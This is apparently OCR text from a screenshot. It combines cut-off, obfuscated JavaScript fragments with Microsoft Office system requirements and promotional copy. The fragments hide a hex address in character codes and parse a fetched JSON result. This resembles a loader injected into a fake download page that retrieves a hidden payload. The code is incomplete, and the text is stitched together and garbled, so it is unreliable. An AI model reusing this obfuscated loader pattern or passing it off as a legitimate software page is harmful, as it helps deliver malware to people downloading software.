
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
At least 1 GHz, 2 cores
RAM:
At least 4 GB
Disk space:
64 GB for install
Microsoft Office helps you excel in work,
education, and creative pursuits.